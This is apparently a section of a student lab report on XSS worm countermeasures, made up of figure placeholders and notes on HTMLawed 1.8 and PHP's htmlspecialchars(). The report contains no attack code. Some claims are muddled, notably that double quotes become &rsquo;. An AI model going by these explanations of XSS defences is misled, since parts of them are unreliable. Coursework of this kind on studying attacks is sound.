

Figure 7.1



Figure 7.2



Figure 7.3



Figure 7.4



Figure 7.5



Figure 7.6



Figure 7.7



Figure 7.8



Figure 7.9



Figure 7.10

**Observations and Explanation:**

1. We have to activate HTMLawed 1.8 countermeasure, this countermeasure when activated doesnot allow the propagation of the worm. Figure 7.2 has the HTTP Header before task71 user views Boby’s infected account, what we expect is that task71’s webpage will get infected, but this doesn’t happen. This shows that by activating HTMLawed, the propagation has been countered.
2. Next, we open Samy’s account to see if the attack is successful and if the worm has succeeded.

In Figure 7.5 and Figure 7.4 we see that the worm has succeeded and so we realize that HTMLawed 1.8 doesn’t stop the attacks that are not self-propagating.

1. inputValidation is done using HTMLLawed 1.8, it removes the <script></script> and this results in the input being displayed directly, and so javascript is not executed.
2. htmlspecialchars() is a special built-in PHP method which is used to encode the special

characters in the user input, such as encoding "<" to &lt, ">" to &gt, etc htmlspecialchars() validation replaces the characters like " with &rsquo; and as a result the double quote characters are replace by &rsquo which change the meaning of the javascript code and it is no longer valid as a result the attack is unsuccessful, this also the case wuth “>” and “<” symbols. Thus this doesn’t allow the the propagation to work.